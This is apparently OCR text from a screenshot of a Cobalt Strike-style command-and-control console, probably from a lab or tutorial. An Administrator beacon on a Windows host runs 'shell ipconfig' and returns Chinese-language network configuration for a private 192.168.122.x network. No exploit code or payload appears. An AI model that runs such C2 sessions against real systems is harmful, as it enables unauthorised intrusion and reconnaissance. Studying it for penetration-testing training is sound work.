 Event Log X Beacon 192.168.122.142@616 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::20ba:af52:3ac:f171%25
IPv4 地址 . . . . . . . . . . . . : 192.168.122.142
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.122.2
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b461:ccad:e30f:81ba%24
[STU1] Administrator */616 (x64) last: 36s
beacon>